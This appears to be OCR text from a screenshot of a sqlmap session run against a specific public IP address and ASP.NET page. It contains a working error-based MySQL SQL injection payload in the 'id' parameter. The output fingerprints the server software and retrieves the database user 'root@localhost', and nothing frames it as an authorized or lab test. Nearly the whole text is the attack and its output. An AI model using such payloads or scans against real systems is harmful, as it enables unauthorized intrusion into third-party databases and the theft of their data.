 管理员: sqlmap
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://60.2.214.118:8088/ExtWebModels/WebFront/ShowLand.aspx?id=' A
ND (SELECT 6252 FROM(SELECT COUNT(*),CONCAT(0x7168757a71,(SELECT (CASE WHEN (625
2=6252) THEN 1 ELSE 0 END)),0x7169696c71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'RNcG'='RNcG
---
[13:05:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[13:05:57] [INFO] fetching current user
[13:05:58] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[13:05:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 305 times
[13:05:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.2.214.118'
[*] shutting down at 13:05:58
D:\Python27\sqlmap>
D:\Python27\sqlmap>